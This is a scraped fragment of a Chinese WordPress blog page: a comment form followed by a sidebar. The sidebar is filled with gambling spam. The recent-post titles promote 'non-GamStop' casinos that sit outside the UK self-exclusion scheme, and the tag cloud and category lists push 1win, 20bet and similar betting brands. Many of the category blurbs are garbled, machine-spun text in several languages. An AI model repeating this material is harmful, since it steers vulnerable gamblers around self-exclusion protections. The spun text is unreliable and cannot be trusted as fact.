		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">给我留言<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/05/26/%E4%B8%80%E4%B8%AA%E5%B0%8F%E5%85%AC%E5%8F%B8%E8%80%81%E6%9D%BF%E7%9A%84%E6%97%A5%E5%B8%B8%E7%AE%A1%E7%90%86%EF%BC%882%EF%BC%89/#respond" style="display:none;">取消回复</a></small></h3>
			
			
			<form action="http://ihuopin.com/wp-comments-post.php" method="post" id="commentform">
				
								<div id="comment-author-info">
					<p class="comment-form-author">
						<input type="text" name="author" id="author" class="commenttext" value="" tabindex="1" />
						<label for="author">昵称（必填）</label>
					</p>
					<p class="comment-form-email">
						<input type="text" name="email" id="email" class="commenttext" value="" tabindex="2" />
						<label for="email">邮箱（必填）</label>
					</p>
					<p class="comment-form-url">
						<input type="text" name="url" id="url" class="commenttext" value="" tabindex="3" />
						<label for="url">网址</label>
					</p>
				</div>
				
		        <p class="comment-tool">
		        	<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i></a>
		        	<a class="smiley" href="" title="插入表情"><i class="icon-smiley"></i></a>
		        	<span class="smiley-box"><a href="javascript:grin(':?:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_question.gif" alt="" /></a>
<a href="javascript:grin(':razz:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_razz.gif" alt="" /></a>
<a href="javascript:grin(':sad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_sad.gif" alt="" /></a>
<a href="javascript:grin(':evil:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_evil.gif" alt="" /></a>
<a href="javascript:grin(':!:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_exclaim.gif" alt="" /></a>
<a href="javascript:grin(':smile:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_smile.gif" alt="" /></a>
<a href="javascript:grin(':oops:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_redface.gif" alt="" /></a>
<a href="javascript:grin(':grin:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_biggrin.gif" alt="" /></a>
<a href="javascript:grin(':eek:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_eek.gif" alt="" /></a>
<a href="javascript:grin(':???:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_confused.gif" alt="" /></a>
<a href="javascript:grin(':cool:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cool.gif" alt="" /></a>
<a href="javascript:grin(':lol:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_lol.gif" alt="" /></a>
<a href="javascript:grin(':mad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mad.gif" alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_twisted.gif" alt="" /></a>
<a href="javascript:grin(':roll:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_rolleyes.gif" alt="" /></a>
<a href="javascript:grin(':wink:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_wink.gif" alt="" /></a>
<a href="javascript:grin(':idea:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_idea.gif" alt="" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_arrow.gif" alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_neutral.gif" alt="" /></a>
<a href="javascript:grin(':cry:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cry.gif" alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mrgreen.gif" alt="" /></a></span>
		        </p>

		        <p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="4"></textarea></p>

				<p class="form-submit">
					<input id="submit" name="submit" type="submit" tabindex="5" value="提&nbsp;交"/>
					<input id="reset" name="reset" type="reset" tabindex="6" value="重&nbsp;写" />
					<input type='hidden' name='comment_post_ID' value='212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="98ea7e36e9" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="70"/></p>				</p>
			</form>
			<script type="text/javascript">
				document.getElementById("comment").onkeydown = function (moz_ev){
				var ev = null;
				if (window.event){
				ev = window.event;
				}else{
				ev = moz_ev;
				}
				if (ev != null && ev.ctrlKey && ev.keyCode == 13){
				document.getElementById("submit").click();}
				}
			</script>
	 				</div>
		</div>
<!-- #comments -->	</div>
<!-- #primary -->
<div id="sidebar" class="widget-area">
						<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title"><p><i class="icon-st"></i></p>Recent Posts</h3>		<ul>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reliable-non-gamstop-casino-sites-your-guide-to/">Reliable Non GamStop Casino Sites Your Guide to Safe Online Gaming</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reputable-non-gamstop-casino-sites-a-comprehensive-2/">Reputable Non GamStop Casino Sites A Comprehensive Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-non-gamstop-websites-what-you-need-to/">Exploring Non GamStop Websites What You Need to Know</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-reputable-non-gamstop-casino-sites-5/">Exploring Reputable Non GamStop Casino Sites -420393373</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-lesser-known-casinos-hidden-gems-in/">Exploring Lesser-Known Casinos Hidden Gems in Gambling</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casinos-not-affected-by-gamstop-options/">Exploring Casinos Not Affected by GamStop Options for Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casino-websites-without-gamstop-an-in/">Exploring Casino Websites Without GamStop An In-Depth Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/explore-gamstop-free-gambling-sites-your-ultimate/">Explore GamStop Free Gambling Sites Your Ultimate Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-new-non-gamstop-casino-sites-a-guide-2/">Discovering New Non GamStop Casino Sites A Guide for UK Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-gambling-sites-not-with-gamstop/">Discovering Gambling Sites Not with GamStop</a>
						</li>
				</ul>
		<div class="clear"></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><p><i class="icon-st"></i></p>热门标签</h3><div class="tagcloud"><a href='http://ihuopin.com/tag/1win-app/' class='tag-link-641' title='34 topics' style="color:#7f8461;font-size: 8.28pt;;">1win app</a>
<a href='http://ihuopin.com/tag/1win-casino/' class='tag-link-485' title='40 topics' style="color:#f44812;font-size: 10.24pt;;">1win casino</a>
<a href='http://ihuopin.com/tag/20-bet/' class='tag-link-318' title='106 topics' style="color:#58e558;font-size: 22pt;;">20 bet</a>
<a href='http://ihuopin.com/tag/20-bet-casino/' class='tag-link-415' title='34 topics' style="color:#8df971;font-size: 8.28pt;;">20 bet casino</a>
<a href='http://ihuopin.com/tag/20bet-app/' class='tag-link-2746' title='52 topics' style="color:#2a3757;font-size: 13.32pt;;">20bet app</a>
<a href='http://ihuopin.com/tag/20bet-bonus/' class='tag-link-413' title='39 topics' style="color:#d7699e;font-size: 9.96pt;;">20bet bonus</a>
<a href='http://ihuopin.com/tag/20bet-bonus-code/' class='tag-link-2742' title='34 topics' style="color:#e269a9;font-size: 8.28pt;;">20bet bonus code</a>
<a href='http://ihuopin.com/tag/20bet-casino/' class='tag-link-744' title='92 topics' style="color:#503d37;font-size: 20.32pt;;">20bet casino</a>
<a href='http://ihuopin.com/tag/20bet-casino-logowanie/' class='tag-link-383' title='33 topics' style="color:#c137a5;font-size: 8pt;;">20bet casino logowanie</a>
<a href='http://ihuopin.com/tag/20bet-casino-no-deposit-bonus/' class='tag-link-2741' title='37 topics' style="color:#2398ae;font-size: 9.4pt;;">20bet casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/20bet-kasyno/' class='tag-link-382' title='82 topics' style="color:#4523db;font-size: 18.92pt;;">20bet kasyno</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny/' class='tag-link-2747' title='35 topics' style="color:#3d85d3;font-size: 8.84pt;;">20bet kod promocyjny</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny-bez-depozytu/' class='tag-link-2738' title='48 topics' style="color:#d2786a;font-size: 12.48pt;;">20bet kod promocyjny bez depozytu</a>
<a href='http://ihuopin.com/tag/20bet-pl/' class='tag-link-319' title='89 topics' style="color:#61f188;font-size: 19.76pt;;">20bet pl</a>
<a href='http://ihuopin.com/tag/20bet-promo-code/' class='tag-link-2739' title='44 topics' style="color:#6e3a54;font-size: 11.36pt;;">20bet promo code</a>
<a href='http://ihuopin.com/tag/bet20-casino/' class='tag-link-778' title='34 topics' style="color:#ec4db7;font-size: 8.28pt;;">bet20 casino</a>
<a href='http://ihuopin.com/tag/betonred-casino-login/' class='tag-link-1146' title='34 topics' style="color:#9c8006;font-size: 8.28pt;;">betonred casino login</a>
<a href='http://ihuopin.com/tag/bizzo-casino-pl/' class='tag-link-3890' title='37 topics' style="color:#e9a52;font-size: 9.4pt;;">bizzo casino pl</a>
<a href='http://ihuopin.com/tag/casino-energy/' class='tag-link-2752' title='37 topics' style="color:#901e2;font-size: 9.4pt;;">casino energy</a>
<a href='http://ihuopin.com/tag/casino-gratogana/' class='tag-link-849' title='33 topics' style="color:#a2f57c;font-size: 8pt;;">casino gratogana</a>
<a href='http://ihuopin.com/tag/darmowe-spiny-energycasino/' class='tag-link-2443' title='44 topics' style="color:#8d6874;font-size: 11.36pt;;">darmowe spiny energycasino</a>
<a href='http://ihuopin.com/tag/energi-casino/' class='tag-link-2432' title='49 topics' style="color:#5dfb08;font-size: 12.76pt;;">energi casino</a>
<a href='http://ihuopin.com/tag/energycasino-bonus/' class='tag-link-2445' title='38 topics' style="color:#1002d9;font-size: 9.68pt;;">energycasino bonus</a>
<a href='http://ihuopin.com/tag/energycasino-free-spin/' class='tag-link-2431' title='49 topics' style="color:#9639c;font-size: 12.76pt;;">energycasino free spin</a>
<a href='http://ihuopin.com/tag/energycasino-kod-promocyjny/' class='tag-link-2836' title='46 topics' style="color:#c0e9fc;font-size: 11.92pt;;">energycasino kod promocyjny</a>
<a href='http://ihuopin.com/tag/energycasino-no-deposit-bonus/' class='tag-link-2476' title='51 topics' style="color:#61bedc;font-size: 13.32pt;;">energycasino no deposit bonus</a>
<a href='http://ihuopin.com/tag/energycasino-promo-code/' class='tag-link-2487' title='38 topics' style="color:#233ca8;font-size: 9.68pt;;">energycasino promo code</a>
<a href='http://ihuopin.com/tag/energy-kasyno/' class='tag-link-2475' title='44 topics' style="color:#fdb75a;font-size: 11.36pt;;">energy kasyno</a>
<a href='http://ihuopin.com/tag/fatboss-avis/' class='tag-link-685' title='34 topics' style="color:#6cc801;font-size: 8.28pt;;">fatboss avis</a>
<a href='http://ihuopin.com/tag/fatboss-casino/' class='tag-link-686' title='41 topics' style="color:#b8bfff;font-size: 10.52pt;;">fatboss casino</a>
<a href='http://ihuopin.com/tag/fat-boss-casino/' class='tag-link-1261' title='35 topics' style="color:#8441d9;font-size: 8.84pt;;">fat boss casino</a>
<a href='http://ihuopin.com/tag/grato-gana/' class='tag-link-690' title='40 topics' style="color:#ec4c63;font-size: 10.24pt;;">grato gana</a>
<a href='http://ihuopin.com/tag/gratogana-entrar/' class='tag-link-505' title='37 topics' style="color:#ad0811;font-size: 9.4pt;;">gratogana entrar</a>
<a href='http://ihuopin.com/tag/gratogana-espana/' class='tag-link-691' title='46 topics' style="color:#dd2732;font-size: 11.92pt;;">gratogana españa</a>
<a href='http://ihuopin.com/tag/gratogana-online/' class='tag-link-499' title='33 topics' style="color:#7a45d5;font-size: 8pt;;">gratogana online</a>
<a href='http://ihuopin.com/tag/kudos-app/' class='tag-link-681' title='33 topics' style="color:#d73f68;font-size: 8pt;;">kudos app</a>
<a href='http://ihuopin.com/tag/kudos-casino/' class='tag-link-1337' title='34 topics' style="color:#b490d0;font-size: 8.28pt;;">kudos casino</a>
<a href='http://ihuopin.com/tag/kudos-casino-bonus-codes/' class='tag-link-568' title='53 topics' style="color:#5caf7f;font-size: 13.6pt;;">kudos casino bonus codes</a>
<a href='http://ihuopin.com/tag/kudos-casino-no-deposit-bonus/' class='tag-link-682' title='37 topics' style="color:#277ca0;font-size: 9.4pt;;">kudos casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/kudos-rewards/' class='tag-link-712' title='44 topics' style="color:#75c876;font-size: 11.36pt;;">kudos rewards</a>
<a href='http://ihuopin.com/tag/playcroco-app/' class='tag-link-397' title='36 topics' style="color:#80482d;font-size: 9.12pt;;">playcroco app</a>
<a href='http://ihuopin.com/tag/play-croco-australia/' class='tag-link-1166' title='34 topics' style="color:#6ca07c;font-size: 8.28pt;;">play croco australia</a>
<a href='http://ihuopin.com/tag/slottica-casino-pl/' class='tag-link-738' title='45 topics' style="color:#b34e49;font-size: 11.64pt;;">slottica casino pl</a>
<a href='http://ihuopin.com/tag/%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/' class='tag-link-949' title='44 topics' style="color:#52c098;font-size: 11.36pt;;">Актуальные новости спорта</a>
<a href='http://ihuopin.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d1%8d%d1%82/' class='tag-link-4732' title='36 topics' style="color:#ce9205;font-size: 9.12pt;;">казино Кэт</a></div>
<div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><p><i class="icon-st"></i></p>分类</h3>		<ul>
	<li class="cat-item cat-item-5072"><a href="http://ihuopin.com/category/page/" >!</a> (18)
</li>
	<li class="cat-item cat-item-115"><a href="http://ihuopin.com/category/bez/" >! Без</a> (4)
</li>
	<li class="cat-item cat-item-108"><a href="http://ihuopin.com/category/bez-rubr/" >! Без рубр</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="http://ihuopin.com/category/bez-rubriki/" >! Без рубрики</a> (214)
</li>
	<li class="cat-item cat-item-60"><a href="http://ihuopin.com/category/1/" >1</a> (77)
</li>
	<li class="cat-item cat-item-5031"><a href="http://ihuopin.com/category/1-win-214/" title="-">1 Win 214</a> (2)
</li>
	<li class="cat-item cat-item-4869"><a href="http://ihuopin.com/category/1-win-697/" title="-">1 Win 697</a> (3)
</li>
	<li class="cat-item cat-item-3645"><a href="http://ihuopin.com/category/1-win-785/" title="-">1 Win 785</a> (3)
</li>
	<li class="cat-item cat-item-2936"><a href="http://ihuopin.com/category/1-win-app-576/" title="1Win functions beneath a great global permit through Curacao. -">1 Win App 576</a> (3)
</li>
	<li class="cat-item cat-item-2130"><a href="http://ihuopin.com/category/1-win-game-462/" title="Hence, Kenyan bettors could place just one, express, or collection share. -">1 Win Game 462</a> (17)
</li>
	<li class="cat-item cat-item-2485"><a href="http://ihuopin.com/category/1-win-india-348/" title="-">1 Win India 348</a> (1)
</li>
	<li class="cat-item cat-item-640"><a href="http://ihuopin.com/category/1-win-login-63/" title="1Win works below an international license coming from Curacao. -">1 Win Login 63</a> (1)
</li>
	<li class="cat-item cat-item-2607"><a href="http://ihuopin.com/category/1-win-login-83/" title="1Win will not impose a commission about withdrawals through the players. -">1 Win Login 83</a> (3)
</li>
	<li class="cat-item cat-item-4974"><a href="http://ihuopin.com/category/10-jili-slot-901/" title="-">10 Jili Slot 901</a> (18)
</li>
	<li class="cat-item cat-item-1943"><a href="http://ihuopin.com/category/10cric-betting-940/" title="-">10cric Betting 940</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="http://ihuopin.com/category/10cric-casino-login-310/" title="10CRIC helps BTC, ETH, LTC, DOGE, USDT-ERC20, TRX, USDT-TRC20, and USDC-ERC20. -">10cric Casino Login 310</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="http://ihuopin.com/category/10cric-india-220/" title="-">10cric India 220</a> (3)
</li>
	<li class="cat-item cat-item-826"><a href="http://ihuopin.com/category/10cric-india-391/" title="-">10cric India 391</a> (1)
</li>
	<li class="cat-item cat-item-5484"><a href="http://ihuopin.com/category/11/" >11</a> (6)
</li>
	<li class="cat-item cat-item-1832"><a href="http://ihuopin.com/category/12play-bet-sg-com/" >12play-bet-sg.com</a> (4)
</li>
	<li class="cat-item cat-item-4339"><a href="http://ihuopin.com/category/162/" title="Według założeniu konta, logowaniu do odwiedzenia GGBet powinniśmy dodać i potwierdzić swój numer komórki. -">162</a> (2)
</li>
	<li class="cat-item cat-item-5701"><a href="http://ihuopin.com/category/1bet5/" >1bet5</a> (7)
</li>
	<li class="cat-item cat-item-5640"><a href="http://ihuopin.com/category/1gullybet/" >1GullyBet</a> (4)
</li>
	<li class="cat-item cat-item-5285"><a href="http://ihuopin.com/category/1incom-ru-500/" >1incom.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-206"><a href="http://ihuopin.com/category/1w/" >1w</a> (12)
</li>
	<li class="cat-item cat-item-4466"><a href="http://ihuopin.com/category/1win-apk-585/" title="Inside a instant, your own method will mount your own Aviator Predictor APK. -">1win Apk 585</a> (3)
</li>
	<li class="cat-item cat-item-3711"><a href="http://ihuopin.com/category/1win-apk-975/" title="As apostas vencedoras terão um adicional de 5%, que serão adicionados à conta bônus. -">1win Apk 975</a> (3)
</li>
	<li class="cat-item cat-item-4759"><a href="http://ihuopin.com/category/1win-apostas-132/" title="Abaixo, mostramos exatamente quais são as mais importantes promoções disponíveis zero 1Win Mobile Phone. -">1win Apostas 132</a> (3)
</li>
	<li class="cat-item cat-item-3136"><a href="http://ihuopin.com/category/1win-apostas-257/" title="Operating-system games de mesa são perfeitos afin de quem curte estratégia, caso e boas recompensas. -">1win Apostas 257</a> (3)
</li>
	<li class="cat-item cat-item-4025"><a href="http://ihuopin.com/category/1win-apostas-286/" title="Se 1 evento é ganho, o valor é transferido afin de a ex profeso seguinte. -">1win Apostas 286</a> (3)
</li>
	<li class="cat-item cat-item-1797"><a href="http://ihuopin.com/category/1win-app-217/" title="1Win operates below a good worldwide certificate coming from Curacao. -">1win App 217</a> (3)
</li>
	<li class="cat-item cat-item-1090"><a href="http://ihuopin.com/category/1win-app-274/" title="Процесс регистрации обычно прост, если система позволяет, вы можете пройти быструю или стандартную регистрацию. -">1win App 274</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="http://ihuopin.com/category/1win-app-356/" title="Во-первых, беттер может подписаться на рассылку от 1 вин. -">1win App 356</a> (1)
</li>
	<li class="cat-item cat-item-3303"><a href="http://ihuopin.com/category/1win-app-577/" title="Ежели местоимение- потеряли/забыли личные данные, нажмите “Забыли Пароль? -">1win App 577</a> (3)
</li>
	<li class="cat-item cat-item-1048"><a href="http://ihuopin.com/category/1win-app-87/" title="The Aviator online game is predicated on a verifiably reliable formula. -">1win App 87</a> (1)
</li>
	<li class="cat-item cat-item-1028"><a href="http://ihuopin.com/category/1win-app-99/" title="Bu müddət siz məbləği qayğı etməli və mərcinizi təsdiq etməlisiniz. -">1win App 99</a> (1)
</li>
	<li class="cat-item cat-item-4031"><a href="http://ihuopin.com/category/1win-app-download-697/" title="Ze você é fã de clássicos, os games de cartas weil 1win são uma seleção certeira. -">1win App Download 697</a> (3)
</li>
	<li class="cat-item cat-item-3393"><a href="http://ihuopin.com/category/1win-apuestas-771/" title="Jogos asi como o Wild Moment 1win disponibilizam diversão interativa e vários prêmios. -">1win Apuestas 771</a> (3)
</li>
	<li class="cat-item cat-item-705"><a href="http://ihuopin.com/category/1win-aviator-giris-21/" title="-">1win Aviator Giris 21</a> (1)
</li>
	<li class="cat-item cat-item-2881"><a href="http://ihuopin.com/category/1win-az-333/" title="Hər müddət məsuliyyətlə oynamağa və hər şeyin nəzarətinizdə qalmasına diqqət yetirin! -">1win Az 333</a> (3)
</li>
	<li class="cat-item cat-item-233"><a href="http://ihuopin.com/category/1win-az-casino/" >1Win AZ Casino</a> (30)
</li>
	<li class="cat-item cat-item-3820"><a href="http://ihuopin.com/category/1win-azerbaycan-584/" title="Oyunda Avto qoyuluş və Avto götürmə funksiyaları ilə mərclərinizi avtomatik qaydada da həyata keçirə bilərsiniz. -">1win Azerbaycan 584</a> (3)
</li>
	<li class="cat-item cat-item-3328"><a href="http://ihuopin.com/category/1win-bangladesh-351/" title="The Particular Aviator online game is predicated on a verifiably trusted algorithm. -">1win Bangladesh 351</a> (3)
</li>
	<li class="cat-item cat-item-3081"><a href="http://ihuopin.com/category/1win-bangladesh-618/" title="Brand New sign-ups sometimes find out codes like 1 win promotional code. -">1win Bangladesh 618</a> (3)
</li>
	<li class="cat-item cat-item-3564"><a href="http://ihuopin.com/category/1win-bet-372/" title="Well-liked parameters consist of football, hockey, in add-on to eSports. -">1win Bet 372</a> (3)
</li>
	<li class="cat-item cat-item-703"><a href="http://ihuopin.com/category/1win-bet-433/" title="Visitez notre internet site officiel 1win ou utilisez notre application cellular. -">1win Bet 433</a> (1)
</li>
	<li class="cat-item cat-item-2332"><a href="http://ihuopin.com/category/1win-bet-670/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Bet 670</a> (3)
</li>
	<li class="cat-item cat-item-1009"><a href="http://ihuopin.com/category/1win-bet-751/" title="Visitez notre web site officiel 1win systems utilisez notre application cell phone. -">1win Bet 751</a> (1)
</li>
	<li class="cat-item cat-item-1359"><a href="http://ihuopin.com/category/1win-bet-784/" title="Visitez notre site officiel 1win ou utilisez notre application cellular. -">1win Bet 784</a> (1)
</li>
	<li class="cat-item cat-item-3840"><a href="http://ihuopin.com/category/1win-bet-app-download-165/" title="Vá pra a seção de segurança e ative a opção “Permitir a instalação de aplicativos a partir de fontes não verificadas”. -">1win Bet App Download 165</a> (3)
</li>
	<li class="cat-item cat-item-3477"><a href="http://ihuopin.com/category/1win-bet-app-download-727/" title="Na plataforma, as opções são implementadas possibilitam o gerenciamento efectivo weil conta. -">1win Bet App Download 727</a> (3)
</li>
	<li class="cat-item cat-item-2453"><a href="http://ihuopin.com/category/1win-bet-app-download-955/" title="Eles podem, ou não, se tornar restritos a algum tipo de game específico. -">1win Bet App Download 955</a> (3)
</li>
	<li class="cat-item cat-item-151"><a href="http://ihuopin.com/category/1win-brasil/" >1Win Brasil</a> (24)
</li>
	<li class="cat-item cat-item-3799"><a href="http://ihuopin.com/category/1win-brasil-78/" title="O software perform 1win Aviato͏r, o qual é também chamad͏o͏ de͏ aplicativo͏, traz ͏uma experiência total e envolvente. -">1win Brasil 78</a> (3)
</li>
	<li class="cat-item cat-item-138"><a href="http://ihuopin.com/category/1win-brazil/" >1win Brazil</a> (13)
</li>
	<li class="cat-item cat-item-3565"><a href="http://ihuopin.com/category/1win-casino-154/" title="Hence, Kenyan bettors can spot an individual, express, or sequence share. -">1win Casino 154</a> (3)
</li>
	<li class="cat-item cat-item-2981"><a href="http://ihuopin.com/category/1win-casino-403/" title="In 1Win Aviator, a great aircraft increases, improving your bet multiplier. -">1win Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-4501"><a href="http://ihuopin.com/category/1win-casino-557/" title="-">1win Casino 557</a> (1)
</li>
	<li class="cat-item cat-item-1517"><a href="http://ihuopin.com/category/1win-casino-94/" title="В левом верхнем углу располагается логотип оператора, нажатие на который переводит на главную страницу. -">1win Casino 94</a> (3)
</li>
	<li class="cat-item cat-item-3489"><a href="http://ihuopin.com/category/1win-casino-995/" title="Ridiculous Period is usually a specific preferred amongst Bangladeshi participants. -">1win Casino 995</a> (3)
</li>
	<li class="cat-item cat-item-4586"><a href="http://ihuopin.com/category/1win-casino-app-249/" title="-">1win Casino App 249</a> (3)
</li>
	<li class="cat-item cat-item-4983"><a href="http://ihuopin.com/category/1win-casino-chile-201/" title="Brand New sign-ups sometimes uncover codes just like one win promotional code. -">1win Casino Chile 201</a> (3)
</li>
	<li class="cat-item cat-item-189"><a href="http://ihuopin.com/category/1win-casino-spanish/" >1win casino spanish</a> (416)
</li>
	<li class="cat-item cat-item-483"><a href="http://ihuopin.com/category/1win-chile-697/" title="-">1win Chile 697</a> (1)
</li>
	<li class="cat-item cat-item-3145"><a href="http://ihuopin.com/category/1win-chile-app-483/" title="Visitez notre web site officiel 1win systems utilisez notre application cellular. -">1win Chile App 483</a> (3)
</li>
	<li class="cat-item cat-item-4490"><a href="http://ihuopin.com/category/1win-download-421/" title="-">1win Download 421</a> (3)
</li>
	<li class="cat-item cat-item-931"><a href="http://ihuopin.com/category/1win-fortune-tiger-274/" title="Tem A Possibilidade De se tornar especiais de verão, torneios de bobo ou sorteios de prêmios de outono. -">1win Fortune Tiger 274</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="http://ihuopin.com/category/1win-fr/" >1win fr</a> (23)
</li>
	<li class="cat-item cat-item-696"><a href="http://ihuopin.com/category/1win-giris-16/" title="-">1win Giris 16</a> (1)
</li>
	<li class="cat-item cat-item-4550"><a href="http://ihuopin.com/category/1win-giris-421/" title="Siz yaşıl “Qeydiyyat” düyməsinə basaraq vahid neçə dəqiqəyə say yarada bilərsiniz. -">1win Giris 421</a> (3)
</li>
	<li class="cat-item cat-item-1307"><a href="http://ihuopin.com/category/1win-giris-663/" title="Əhəmiyyətli bir imtiyaz idman mərclərində uyar əmsallardır. -">1win Giris 663</a> (3)
</li>
	<li class="cat-item cat-item-802"><a href="http://ihuopin.com/category/1win-giris-738/" title="A high-quality, steady link will be guaranteed through all gadgets. -">1win Giris 738</a> (1)
</li>
	<li class="cat-item cat-item-3049"><a href="http://ihuopin.com/category/1win-giris-966/" title="Əfsus ki, hal-hazırda bukmeker iPhone və iPad ötrü xüsusi mobil tədbiq təklif etmir. -">1win Giris 966</a> (3)
</li>
	<li class="cat-item cat-item-141"><a href="http://ihuopin.com/category/1win-india/" >1win India</a> (33)
</li>
	<li class="cat-item cat-item-1790"><a href="http://ihuopin.com/category/1win-kazahstan-250/" title="Есть несколько основных правил вывода дензнак же активации подарочных автомобиль. -">1win Kazahstan 250</a> (3)
</li>
	<li class="cat-item cat-item-1055"><a href="http://ihuopin.com/category/1win-kazahstan-680/" title="Как только посетитель переходит в статус VIP, он получает доступ к специальным акциям, на которые исполин претендовать только игроки с очень крупным банком. -">1win Kazahstan 680</a> (1)
</li>
	<li class="cat-item cat-item-3143"><a href="http://ihuopin.com/category/1win-login-177/" title="Proqramın sadəliyinə baxmayaraq, effektiv investisiya üçün iş planı ehtiyac olunur. -">1win Login 177</a> (3)
</li>
	<li class="cat-item cat-item-3763"><a href="http://ihuopin.com/category/1win-login-201/" title="New players may receive a deposit-based bonus right after registration. -">1win Login 201</a> (3)
</li>
	<li class="cat-item cat-item-4150"><a href="http://ihuopin.com/category/1win-login-302/" title="A number of strategies, usually are Fibonacci plus Martingale methods. -">1win Login 302</a> (3)
</li>
	<li class="cat-item cat-item-4426"><a href="http://ihuopin.com/category/1win-login-457/" title="-">1win Login 457</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="http://ihuopin.com/category/1win-login-746/" title="Благодаря лицензии и удобству использования, 1win привлекает внимание тысяч поклонников, желающих попробовать свои силы в казино и изучить разнообразные виды ставок. -">1win Login 746</a> (1)
</li>
	<li class="cat-item cat-item-3822"><a href="http://ihuopin.com/category/1win-login-826/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Login 826</a> (1)
</li>
	<li class="cat-item cat-item-3674"><a href="http://ihuopin.com/category/1win-login-93/" title="1Win offers gambling upon soccer, handball, tennis, internet sporting activities. -">1win Login 93</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="http://ihuopin.com/category/1win-official-in-russia/" >1WIN Official In Russia</a> (72)
</li>
	<li class="cat-item cat-item-2840"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-660/" title="За каждую реальную ставку клиент получает 1Wincoins – очки, которые затем можно обменять на настоящие деньги. -">1win Ofitsialnii Sait 660</a> (3)
</li>
	<li class="cat-item cat-item-3542"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-782/" title="Связаться с технической поддержкой 1Вин можно несколькими способами. -">1win Ofitsialnii Sait 782</a> (3)
</li>
	<li class="cat-item cat-item-3620"><a href="http://ihuopin.com/category/1win-online-517/" title="Visitez notre web site officiel 1win ou utilisez notre software mobile. -">1win Online 517</a> (3)
</li>
	<li class="cat-item cat-item-3338"><a href="http://ihuopin.com/category/1win-online-559/" title="1win would not at present offer a telephonic help option. -">1win Online 559</a> (3)
</li>
	<li class="cat-item cat-item-3998"><a href="http://ihuopin.com/category/1win-online-894/" title="Within 1Win Aviator, an aircraft increases, improving your own bet multiplier. -">1win Online 894</a> (3)
</li>
	<li class="cat-item cat-item-3702"><a href="http://ihuopin.com/category/1win-online-946/" title="1Win provides hi def channels together with real-time actions. -">1win Online 946</a> (1)
</li>
	<li class="cat-item cat-item-2657"><a href="http://ihuopin.com/category/1win-oyna-442/" title="Prosesdə çoxlu dəyişənlər olduğu üçün burada mütləq cavab yoxdur. -">1win Oyna 442</a> (3)
</li>
